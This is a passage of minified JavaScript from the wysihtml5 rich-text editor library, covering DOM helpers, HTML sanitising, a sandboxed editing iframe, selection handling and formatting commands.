t.nodeType!==wysihtml5.ELEMENT_NODE&&(t=t.parentNode),e!==t&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function e(e,t){var n=e.createElement("li");return t.appendChild(n),n}return function(t,n){if("UL"===t.nodeName||"OL"===t.nodeName||"MENU"===t.nodeName)return t;var o,i,r,a,s,l=t.ownerDocument,c=l.createElement(n),d=t.querySelectorAll("br"),u=d.length;for(s=0;u>s;s++)for(o=d[s];(i=o.parentNode)&&i!==t&&i.lastChild===o;){if("block"===wysihtml5.dom.getStyle("display").from(i)){i.removeChild(o);break}wysihtml5.dom.insert(o).after(o.parentNode)}for(d=wysihtml5.lang.array(t.childNodes).get(),u=d.length,s=0;u>s;s++)a=a||e(l,c),o=d[s],i="block"===wysihtml5.dom.getStyle("display").from(o),r="BR"===o.nodeName,i?(a=a.firstChild?e(l,c):a,a.appendChild(o),a=null):r?a=a.firstChild?null:a:a.appendChild(o);return t.parentNode.replaceChild(c,t),c}}(),wysihtml5.dom.copyAttributes=function(e){return{from:function(t){return{to:function(n){for(var o,i=0,r=e.length;r>i;i++)o=e[i],"undefined"!=typeof t[o]&&""!==t[o]&&(n[o]=t[o]);return{andTo:arguments.callee}}}}}},function(e){var t=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"],n=function(n){var o;e:for(var i=0,r=t.length;r>i;i++)if("border-box"===e.getStyle(t[i]).from(n)){o=t[i];break e}return o?parseInt(e.getStyle("width").from(n),10)<n.offsetWidth:!1};e.copyStyles=function(o){return{from:function(i){n(i)&&(o=wysihtml5.lang.array(o).without(t));for(var r,a="",s=o.length,l=0;s>l;l++)r=o[l],a+=r+":"+e.getStyle(r).from(i)+";";return{to:function(t){return e.setStyles(a).on(t),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(e){e.dom.delegate=function(t,n,o,i){return e.dom.observe(t,o,function(o){for(var r=o.target,a=e.lang.array(t.querySelectorAll(n));r&&r!==t;){if(a.contains(r)){i.call(r,o);break}r=r.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var e="abbr article aside audio bdi canvas command datalist details figcaption figure footer header hgroup keygen mark meter nav output progress rp rt ruby svg section source summary time track video wbr".split(" ");return function(t,n){var o,n=n||document;if("object"==typeof t&&t.nodeType)o=n.createElement("div"),o.appendChild(t);else if(wysihtml5.browser.supportsHTML5Tags(n))o=n.createElement("div"),o.innerHTML=t;else{if(o=n,!o._wysihtml5_supportsHTML5Tags){for(var i=0,r=e.length;r>i;i++)o.createElement(e[i]);o._wysihtml5_supportsHTML5Tags=!0}o=n,i=o.createElement("div"),i.style.display="none",o.body.appendChild(i);try{i.innerHTML=t}catch(a){}o.body.removeChild(i),o=i}return o}}(),wysihtml5.dom.getParentElement=function(){function e(e,t){return t&&t.length?"string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e):!0}return function(t,n,o){if(o=o||50,n.className||n.classRegExp){e:{for(var i=n.nodeName,r=n.className,n=n.classRegExp;o--&&t&&"BODY"!==t.nodeName;){var a;if((a=t.nodeType===wysihtml5.ELEMENT_NODE)&&(a=e(t.nodeName,i))){a=r;var s=(t.className||"").match(n)||[];a=a?s[s.length-1]===a:!!s.length}if(a)break e;t=t.parentNode}t=null}return t}e:{for(i=n.nodeName,r=o;r--&&t&&"BODY"!==t.nodeName;){if(e(t.nodeName,i))break e;t=t.parentNode}t=null}return t}}(),wysihtml5.dom.getStyle=function(){function e(e){return e.replace(n,function(e){return e.charAt(1).toUpperCase()})}var t={"float":"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},n=/\-[a-z]/g;return function(n){return{from:function(o){if(o.nodeType===wysihtml5.ELEMENT_NODE){var i=o.ownerDocument,r=t[n]||e(n),a=o.style,s=o.currentStyle,l=a[r];if(l)return l;if(s)try{return s[r]}catch(c){}var d,r=i.defaultView||i.parentWindow,i=("height"===n||"width"===n)&&"TEXTAREA"===o.nodeName;if(r.getComputedStyle)return i&&(d=a.overflow,a.overflow="hidden"),o=r.getComputedStyle(o,null).getPropertyValue(n),i&&(a.overflow=d||""),o}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var e={},t=1;return function(n,o){var i=(n._wysihtml5_identifier||(n._wysihtml5_identifier=t++))+":"+o,r=e[i];return r||(r=e[i]=n.getElementsByTagName(o)),0<r.length}}(),function(e){var t={},n=1;e.dom.hasElementWithClassName=function(o,i){if(!e.browser.supportsNativeGetElementsByClassName())return!!o.querySelector("."+i);var r=(o._wysihtml5_identifier||(o._wysihtml5_identifier=n++))+":"+i,a=t[r];return a||(a=t[r]=o.getElementsByClassName(i)),0<a.length}}(wysihtml5),wysihtml5.dom.insert=function(e){return{after:function(t){t.parentNode.insertBefore(e,t.nextSibling)},before:function(t){t.parentNode.insertBefore(e,t)},into:function(t){t.appendChild(e)}}},wysihtml5.dom.insertCSS=function(e){return e=e.join("\n"),{into:function(t){var n=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),n&&n.appendChild(o)}}},wysihtml5.dom.observe=function(e,t,n){for(var o,i,t="string"==typeof t?[t]:t,r=0,a=t.length;a>r;r++)i=t[r],e.addEventListener?e.addEventListener(i,n,!1):(o=function(t){"target"in t||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},n.call(e,t)},e.attachEvent("on"+i,o));return{stop:function(){for(var i,r=0,a=t.length;a>r;r++)i=t[r],e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent("on"+i,o)}}},wysihtml5.dom.parse=function(){function e(t,i){var r,a=t.childNodes,s=a.length;r=n[t.nodeType];var l=0;if(r=r&&r(t),!r)return null;for(l=0;s>l;l++)(newChild=e(a[l],i))&&r.appendChild(newChild);return i&&1>=r.childNodes.length&&r.nodeName.toLowerCase()===o&&!r.attributes.length?r.firstChild:r}function t(e,t){var n,t=t.toLowerCase();if((n="IMG"==e.nodeName)&&(n="src"==t)){var o;try{o=e.complete&&!e.mozMatchesSelector(":-moz-broken")}catch(i){e.complete&&"complete"===e.readyState&&(o=!0)}n=!0===o}return n?e.src:s&&"outerHTML"in e?-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null:e.getAttribute(t)}var n={1:function(e){var n,r,s=a.tags;if(r=e.nodeName.toLowerCase(),n=e.scopeName,e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;if(n&&"HTML"!=n&&(r=n+":"+r),"outerHTML"in e&&!wysihtml5.browser.autoClosesUnclosedTags()&&"P"===e.nodeName&&"</p>"!==e.outerHTML.slice(-4).toLowerCase()&&(r="div"),r in s){if(n=s[r],!n||n.remove)return null;n="string"==typeof n?{rename_tag:n}:n}else{if(!e.firstChild)return null;n={rename_tag:o}}r=e.ownerDocument.createElement(n.rename_tag||r);var s={},d=n.set_class,u=n.add_class,h=n.set_attributes,f=n.check_attributes,m=a.classes,p=0,g=[];n=[];var y,v=[],w=[];if(h&&(s=wysihtml5.lang.object(h).clone()),f)for(y in f)(h=l[f[y]])&&(h=h(t(e,y)),"string"==typeof h&&(s[y]=h));if(d&&g.push(d),u)for(y in u)(h=c[u[y]])&&(d=h(t(e,y)),"string"==typeof d&&g.push(d));for(m["_wysihtml5-temp-placeholder"]=1,(w=e.getAttribute("class"))&&(g=g.concat(w.split(i))),u=g.length;u>p;p++)e=g[p],m[e]&&n.push(e);for(m=n.length;m--;)e=n[m],wysihtml5.lang.array(v).contains(e)||v.unshift(e);v.length&&(s["class"]=v.join(" "));for(y in s)try{r.setAttribute(y,s[y])}catch(b){}return s.src&&("undefined"!=typeof s.width&&r.setAttribute("width",s.width),"undefined"!=typeof s.height&&r.setAttribute("height",s.height)),r},3:function(e){return e.ownerDocument.createTextNode(e.data)}},o="span",i=/\s+/,r={tags:{},classes:{}},a={},s=!wysihtml5.browser.supportsGetAttributeCorrectly(),l={url:function(){var e=/^https?:\/\//i;return function(t){return t&&t.match(e)?t.replace(e,function(e){return e.toLowerCase()}):null}}(),alt:function(){var e=/[^ a-z0-9_\-]/gi;return function(t){return t?t.replace(e,""):""}}(),numbers:function(){var e=/\D/g;return function(t){return(t=(t||"").replace(e,""))||null}}()},c={align_img:function(){var e={left:"wysiwyg-float-left",right:"wysiwyg-float-right"};return function(t){return e[(""+t).toLowerCase()]}}(),align_text:function(){var e={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"};return function(t){return e[(""+t).toLowerCase()]}}(),clear_br:function(){var e={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"};return function(t){return e[(""+t).toLowerCase()]}}(),size_font:function(){var e={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"};return function(t){return e[(""+t).charAt(0)]}}()};return function(t,n,o,i){wysihtml5.lang.object(a).merge(r).merge(n).get();for(var o=o||t.ownerDocument||document,n=o.createDocumentFragment(),s="string"==typeof t,t=s?wysihtml5.dom.getAsDom(t,o):t;t.firstChild;)o=t.firstChild,t.removeChild(o),(o=e(o,i))&&n.appendChild(o);return t.innerHTML="",t.appendChild(n),s?wysihtml5.quirks.getCorrectInnerHTML(t):t}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t=wysihtml5.lang.array(e.childNodes).get(),n=t.length,o=0;n>o;o++)e=t[o],e.nodeType===wysihtml5.TEXT_NODE&&""===e.data&&e.parentNode.removeChild(e)},wysihtml5.dom.renameElement=function(e,t){for(var n,o=e.ownerDocument.createElement(t);n=e.firstChild;)o.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(o),e.parentNode.replaceChild(o,e),o},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(e){function t(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}e.resolveList=function(n){if("MENU"===n.nodeName||"UL"===n.nodeName||"OL"===n.nodeName){var o,i,r,a=n.ownerDocument.createDocumentFragment(),s=n.previousElementSibling||n.previousSibling;for(s&&"block"!==e.getStyle("display").from(s)&&t(a);r=n.firstChild;){for(o=r.lastChild;s=r.firstChild;)i=(i=s===o)&&"block"!==e.getStyle("display").from(s)&&"BR"!==s.nodeName,a.appendChild(s),i&&t(a);r.parentNode.removeChild(r)}n.parentNode.replaceChild(a,n)}}}(wysihtml5.dom),function(e){var t=document,n="parent top opener frameElement frames localStorage globalStorage sessionStorage indexedDB".split(" "),o="open close openDialog showModalDialog alert confirm prompt openDatabase postMessage XMLHttpRequest XDomainRequest".split(" "),i=["referrer","write","open","close"];e.dom.Sandbox=Base.extend({constructor:function(t,n){this.callback=t||e.EMPTY_FUNCTION,this.config=e.lang.object({}).merge(n).get(),this.iframe=this._createIframe()},insertInto:function(e){"string"==typeof e&&(e=t.getElementById(e)),e.appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var n=this,o=t.createElement("iframe");return o.className="wysihtml5-sandbox",e.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(o),e.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(o.src="javascript:'<html></html>'"),o.onload=function(){o.onreadystatechange=o.onload=null,n._onLoadIframe(o)},o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=o.onload=null,n._onLoadIframe(o))},o},_onLoadIframe:function(r){if(e.dom.contains(t.documentElement,r)){var a=this,s=r.contentWindow,l=r.contentWindow.document,c=this._getHtml({charset:t.characterSet||t.charset||"utf-8",stylesheets:this.config.stylesheets});if(l.open("text/html","replace"),l.write(c),l.close(),this.getWindow=function(){return r.contentWindow},this.getDocument=function(){return r.contentWindow.document},s.onerror=function(e,t,n){throw Error("wysihtml5.Sandbox: "+e,t,n)},!e.browser.supportsSandboxedIframes()){var d,c=0;for(d=n.length;d>c;c++)this._unset(s,n[c]);for(c=0,d=o.length;d>c;c++)this._unset(s,o[c],e.EMPTY_FUNCTION);for(c=0,d=i.length;d>c;c++)this._unset(l,i[c]);this._unset(l,"cookie","",!0)}this.loaded=!0,setTimeout(function(){a.callback(a)},0)}},_getHtml:function(t){var n,o=t.stylesheets,i="",r=0;if(o="string"==typeof o?[o]:o)for(n=o.length;n>r;r++)i+='<link rel="stylesheet" href="'+o[r]+'">';return t.stylesheets=i,e.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(t)},_unset:function(t,n,o,i){try{t[n]=o}catch(r){}try{t.__defineGetter__(n,function(){return o})}catch(a){}if(i)try{t.__defineSetter__(n,function(){})}catch(s){}if(!e.browser.crashesWhenDefineProperty(n))try{var l={get:function(){return o}};i&&(l.set=function(){}),Object.defineProperty(t,n,l)}catch(c){}}})}(wysihtml5),function(){var e={className:"class"};wysihtml5.dom.setAttributes=function(t){return{on:function(n){for(var o in t)n.setAttribute(e[o]||o,t[o])}}}}(),wysihtml5.dom.setStyles=function(e){return{on:function(t){if(t=t.style,"string"==typeof e)t.cssText+=";"+e;else for(var n in e)"float"===n?(t.cssFloat=e[n],t.styleFloat=e[n]):t[n]=e[n]}}},function(e){e.simulatePlaceholder=function(t,n,o){var i=function(){n.hasPlaceholderSet()&&n.clear(),e.removeClass(n.element,"placeholder")},r=function(){n.isEmpty()&&(n.setValue(o),e.addClass(n.element,"placeholder"))};t.observe("set_placeholder",r).observe("unset_placeholder",i).observe("focus:composer",i).observe("paste:composer",i).observe("blur:composer",r),r()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var e={"a u":wysihtml5.dom.replaceWithChildNodes};return function(t,n,o){var i,r,a,n=n||e,o=o||t.ownerDocument||document,s="string"==typeof t,l=0,t=s?wysihtml5.dom.getAsDom(t,o):t;for(a in n)for(i=t.querySelectorAll(a),o=n[a],r=i.length;r>l;l++)o(i[l]);return s?t.innerHTML:t}}(),function(e){var t=e.dom;e.quirks.ensureProperClearing=function(){var e=function(){var e=this;setTimeout(function(){var t=e.innerHTML.toLowerCase();("<p>&nbsp;</p>"==t||"<p>&nbsp;</p><p>&nbsp;</p>"==t)&&(e.innerHTML="")},0)};return function(n){t.observe(n.element,["cut","keydown"],e);
}}(),e.quirks.ensureProperClearingOfLists=function(){var n=["OL","UL","MENU"];return function(o){t.observe(o.element,"keydown",function(i){if(i.keyCode===e.BACKSPACE_KEY){var r=o.selection.getSelectedNode(),i=o.element;i.firstChild&&e.lang.array(n).contains(i.firstChild.nodeName)&&(r=t.getParentElement(r,{nodeName:n}))&&r==i.firstChild&&1>=r.childNodes.length&&(r.firstChild?""===r.firstChild.innerHTML:1)&&r.parentNode.removeChild(r)}})}}()}(wysihtml5),function(e){e.quirks.getCorrectInnerHTML=function(t){var n=t.innerHTML;if(-1===n.indexOf("%7E"))return n;var o,i,r,a,t=t.querySelectorAll("[href*='~'], [src*='~']");for(a=0,r=t.length;r>a;a++)o=t[a].href||t[a].src,i=e.lang.string(o).replace("~").by("%7E"),n=e.lang.string(n).replace(i).by(o);return n}}(wysihtml5),function(e){var t=e.dom,n="LI P H1 H2 H3 H4 H5 H6".split(" "),o=["UL","OL","MENU"];e.quirks.insertLineBreakOnReturn=function(i){function r(n){if(n=t.getParentElement(n,{nodeName:["P","DIV"]},2)){var o=document.createTextNode(e.INVISIBLE_SPACE);t.insert(o).before(n),t.replaceWithChildNodes(n),i.selection.selectNode(o)}}t.observe(i.element.ownerDocument,"keydown",function(a){var s=a.keyCode;if(!(a.shiftKey||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY)){var l=i.selection.getSelectedNode();(l=t.getParentElement(l,{nodeName:n},4))?"LI"!==l.nodeName||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY?l.nodeName.match(/H[1-6]/)&&s===e.ENTER_KEY&&setTimeout(function(){r(i.selection.getSelectedNode())},0):setTimeout(function(){var e,n=i.selection.getSelectedNode();n&&((e=t.getParentElement(n,{nodeName:o},2))||r(n))},0):s===e.ENTER_KEY&&!e.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),a.preventDefault())}})}}(wysihtml5),function(e){e.quirks.redraw=function(t){e.dom.addClass(t,"wysihtml5-quirks-redraw"),e.dom.removeClass(t,"wysihtml5-quirks-redraw");try{var n=t.ownerDocument;n.execCommand("italic",!1,null),n.execCommand("italic",!1,null)}catch(o){}}}(wysihtml5),function(e){var t=e.dom;e.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(n){var o=rangy.createRange(this.doc),i=n.nodeType===e.ELEMENT_NODE,r="canHaveHTML"in n?n.canHaveHTML:"IMG"!==n.nodeName,a=i?n.innerHTML:n.data,a=""===a||a===e.INVISIBLE_SPACE,s=t.getStyle("display").from(n),s="block"===s||"list-item"===s;if(a&&i&&r)try{n.innerHTML=e.INVISIBLE_SPACE}catch(l){}r?o.selectNodeContents(n):o.selectNode(n),r&&a&&i?o.collapse(s):r&&a&&(o.setStartAfter(n),o.setEndAfter(n)),this.setSelection(o)},getSelectedNode:function(e){return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(e=this.doc.selection.createRange())&&e.length?e.item(0):(e=this.getSelection(this.doc),e.focusNode===e.anchorNode?e.focusNode:(e=this.getRange(this.doc))?e.commonAncestorContainer:this.doc.body)},executeAndRestore:function(t,n){var o=this.doc.body,i=n&&o.scrollTop,r=n&&o.scrollLeft,a='<span class="_wysihtml5-temp-placeholder">'+e.INVISIBLE_SPACE+"</span>",s=this.getRange(this.doc);if(s){a=s.createContextualFragment(a),s.insertNode(a);try{t(s.startContainer,s.endContainer)}catch(l){setTimeout(function(){throw l},0)}(caretPlaceholder=this.doc.querySelector("._wysihtml5-temp-placeholder"))?(s=rangy.createRange(this.doc),s.selectNode(caretPlaceholder),s.deleteContents(),this.setSelection(s)):o.focus(),n&&(o.scrollTop=i,o.scrollLeft=r);try{caretPlaceholder.parentNode.removeChild(caretPlaceholder)}catch(c){}}else t(o,o)},executeAndRestoreSimple:function(e){var t,n,o,i=this.getRange(),r=this.doc.body;if(i){t=i.getNodes([3]),r=t[0]||i.startContainer,o=t[t.length-1]||i.endContainer,t=r===i.startContainer?i.startOffset:0,n=o===i.endContainer?i.endOffset:o.length;try{e(i.startContainer,i.endContainer)}catch(a){setTimeout(function(){throw a},0)}e=rangy.createRange(this.doc);try{e.setStart(r,t)}catch(s){}try{e.setEnd(o,n)}catch(l){}try{this.setSelection(e)}catch(c){}}else e(r,r)},insertHTML:function(e){var e=rangy.createRange(this.doc).createContextualFragment(e),t=e.lastChild;this.insertNode(e),t&&this.setAfter(t)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(e){var t=this.getRange();if(t)try{t.surroundContents(e),this.selectNode(e)}catch(n){e.appendChild(t.extractContents()),t.insertNode(e)}},scrollIntoView:function(){var t,n=this.doc,o=n.documentElement.scrollHeight>n.documentElement.offsetHeight;if((t=n._wysihtml5ScrollIntoViewElement)||(t=n.createElement("span"),t.innerHTML=e.INVISIBLE_SPACE),t=n._wysihtml5ScrollIntoViewElement=t,o){this.insertNode(t);var o=t,i=0;if(o.parentNode)do i+=o.offsetTop||0,o=o.offsetParent;while(o);o=i,t.parentNode.removeChild(t),o>n.body.scrollTop&&(n.body.scrollTop=o)}},selectLine:function(){e.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t=this.doc.selection.createRange(),n=t.boundingTop,o=this.doc.body.scrollWidth;if(t.moveToPoint){for(0===n&&(e=this.doc.createElement("span"),this.insertNode(e),n=e.offsetTop,e.parentNode.removeChild(e)),n+=1,e=-10;o>e;e+=2)try{t.moveToPoint(e,n);break}catch(i){}for(e=this.doc.selection.createRange();o>=0;o--)try{e.moveToPoint(o,n);break}catch(r){}t.setEndPoint("EndToEnd",e),t.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow).setSingleRange(e)}})}(wysihtml5),function(e,t){function n(e,n){return t.dom.isCharacterDataNode(e)?0==n?!!e.previousSibling:n==e.length?!!e.nextSibling:!0:n>0&&n<e.childNodes.length}function o(e,n,i){var r;if(t.dom.isCharacterDataNode(n)&&(0==i?(i=t.dom.getNodeIndex(n),n=n.parentNode):i==n.length?(i=t.dom.getNodeIndex(n)+1,n=n.parentNode):r=t.dom.splitDataNode(n,i)),!r){r=n.cloneNode(!1),r.id&&r.removeAttribute("id");for(var a;a=n.childNodes[i];)r.appendChild(a);t.dom.insertAfter(r,n)}return n==e?r:o(e,r.parentNode,t.dom.getNodeIndex(r))}function i(t){this.firstTextNode=(this.isElementMerge=t.nodeType==e.ELEMENT_NODE)?t.lastChild:t,this.textNodes=[this.firstTextNode]}function r(e,t,n,o){this.tagNames=e||[a],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=o,this.applyToAnyTagName=!1}var a="span",s=/\s+/g;i.prototype={doMerge:function(){for(var e,t,n=[],o=0,i=this.textNodes.length;i>o;++o)e=this.textNodes[o],t=e.parentNode,n[o]=e.data,o&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=n.join("")},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;n>t;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},r.prototype={getAncestorWithClass:function(n){for(var o;n;){if(this.cssClass)if(o=this.cssClass,n.className){var i=n.className.match(this.similarClassRegExp)||[];o=i[i.length-1]===o}else o=!1;else o=!0;if(n.nodeType==e.ELEMENT_NODE&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&o)return n;n=n.parentNode}return!1},postApply:function(e,t){for(var n,o,r,a=e[0],s=e[e.length-1],l=[],c=a,d=s,u=0,h=s.length,f=0,m=e.length;m>f;++f)o=e[f],(r=this.getAdjacentMergeableTextNode(o.parentNode,!1))?(n||(n=new i(r),l.push(n)),n.textNodes.push(o),o===a&&(c=n.firstTextNode,u=c.length),o===s&&(d=n.firstTextNode,h=n.getLength())):n=null;if((a=this.getAdjacentMergeableTextNode(s.parentNode,!0))&&(n||(n=new i(s),l.push(n)),n.textNodes.push(a)),l.length){for(f=0,m=l.length;m>f;++f)l[f].doMerge();t.setStart(c,u),t.setEnd(d,h)}},getAdjacentMergeableTextNode:function(t,n){var o=t.nodeType==e.TEXT_NODE,i=o?t.parentNode:t,r=n?"nextSibling":"previousSibling";if(o){if((o=t[r])&&o.nodeType==e.TEXT_NODE)return o}else if((o=i[r])&&this.areElementsMergeable(t,o))return o[n?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,n){var o;if((o=t.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase()))&&(o=t.dom.arrayContains(this.tagNames,(n.tagName||"").toLowerCase()))&&(o=e.className.replace(s," ")==n.className.replace(s," ")))e:if(e.attributes.length!=n.attributes.length)o=!1;else{o=0;for(var i,r,a=e.attributes.length;a>o;++o)if(i=e.attributes[o],r=i.name,"class"!=r&&(r=n.attributes.getNamedItem(r),i.specified!=r.specified||i.specified&&i.nodeValue!==r.nodeValue)){o=!1;break e}o=!0}return o},createContainer:function(e){return e=e.createElement(this.tagNames[0]),this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var n=e.parentNode;1==n.childNodes.length&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())?this.cssClass&&(e=this.cssClass,n.className?(n.className&&(n.className=n.className.replace(this.similarClassRegExp,"")),n.className+=" "+e):n.className=e):(n=this.createContainer(t.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(n){return t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&e.lang.string(n.className).trim()==this.cssClass},undoToTextNode:function(e,t,i){if(t.containsNode(i)||(e=t.cloneRange(),e.selectNode(i),e.isPointInRange(t.endContainer,t.endOffset)&&n(t.endContainer,t.endOffset)&&(o(i,t.endContainer,t.endOffset),t.setEndAfter(i)),e.isPointInRange(t.startContainer,t.startOffset)&&n(t.startContainer,t.startOffset)&&(i=o(i,t.startContainer,t.startOffset))),this.similarClassRegExp&&i.className&&(i.className=i.className.replace(this.similarClassRegExp,"")),this.isRemovable(i)){for(t=i,i=t.parentNode;t.firstChild;)i.insertBefore(t.firstChild,t);i.removeChild(t)}},applyToRange:function(t){var n=t.getNodes([e.TEXT_NODE]);if(!n.length)try{var o=this.createContainer(t.endContainer.ownerDocument);return t.surroundContents(o),void this.selectNode(t,o)}catch(i){}if(t.splitBoundaries(),n=t.getNodes([e.TEXT_NODE]),n.length){for(var r=0,a=n.length;a>r;++r)o=n[r],this.getAncestorWithClass(o)||this.applyToTextNode(o);t.setStart(n[0],0),o=n[n.length-1],t.setEnd(o,o.length),this.normalize&&this.postApply(n,t)}},undoToRange:function(t){var n,o,i=t.getNodes([e.TEXT_NODE]);i.length?(t.splitBoundaries(),i=t.getNodes([e.TEXT_NODE])):(i=t.endContainer.ownerDocument.createTextNode(e.INVISIBLE_SPACE),t.insertNode(i),t.selectNode(i),i=[i]);for(var r=0,a=i.length;a>r;++r)n=i[r],(o=this.getAncestorWithClass(n))&&this.undoToTextNode(n,t,o);1==a?this.selectNode(t,i[0]):(t.setStart(i[0],0),n=i[i.length-1],t.setEnd(n,n.length),this.normalize&&this.postApply(i,t))},selectNode:function(t,n){var o=n.nodeType===e.ELEMENT_NODE,i="canHaveHTML"in n?n.canHaveHTML:!0,r=o?n.innerHTML:n.data;if((r=""===r||r===e.INVISIBLE_SPACE)&&o&&i)try{n.innerHTML=e.INVISIBLE_SPACE}catch(a){}t.selectNodeContents(n),r&&o?t.collapse(!1):r&&(t.setStartAfter(n),t.setEndAfter(n))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);var o=n.intersection(t),o=o?o.toString():"";return n.detach(),o},isAppliedToRange:function(t){var n,o=[],i=t.getNodes([e.TEXT_NODE]);if(!i.length)return(n=this.getAncestorWithClass(t.startContainer))?[n]:!1;for(var r,a=0,s=i.length;s>a;++a){if(r=this.getTextSelectedByRange(i[a],t),n=this.getAncestorWithClass(i[a]),""!=r&&!n)return!1;o.push(n)}return o},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},e.selection.HTMLApplier=r}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],o=wysihtml5.lang.array(arguments).get(),i=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),i)o.unshift(this.composer),r=i.apply(n,o);else try{r=this.doc.execCommand(e,!1,t)}catch(a){}return this.editor.fire("aftercommand:composer"),r},state:function(e){var t=wysihtml5.commands[e],n=wysihtml5.lang.array(arguments).get(),o=t&&t.state;if(o)return n.unshift(this.composer),o.apply(t,n);try{return this.doc.queryCommandState(e)}catch(i){return!1}},value:function(e){var t=wysihtml5.commands[e],n=t&&t.value;if(n)return n.call(t,this.composer,e);try{return this.doc.queryCommandValue(e)}catch(o){return null}}}),function(e){e.commands.bold={exec:function(t,n){return e.commands.formatInline.exec(t,n,"b")},state:function(t,n){return e.commands.formatInline.state(t,n,"b")},value:function(){}}}(wysihtml5),function(e){function t(t,r){var a,s,l,c=t.doc,d="_wysihtml5-temp-"+ +new Date,u=0;for(e.commands.formatInline.exec(t,n,o,d,/non-matching-class/g),a=c.querySelectorAll(o+"."+d),d=a.length;d>u;u++)for(l in 